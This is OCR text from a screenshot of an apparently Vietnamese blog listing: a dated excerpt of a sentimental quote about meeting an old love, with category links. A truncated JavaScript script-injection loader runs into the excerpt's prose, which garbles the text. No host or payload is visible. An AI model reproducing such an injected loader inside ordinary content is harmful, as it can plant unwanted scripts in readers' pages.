
10/05/2022
?Lòng vẫn
?Gặp lại người cũ, không đáng sợ. Gặp lại người cũ mà lòng
vẫn còn thương, mới thật đáng sợ.. ;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.
READ MORE
CÔNG NGHỆ - MẠNG XÃ HỘI
ĐỜI SỐNG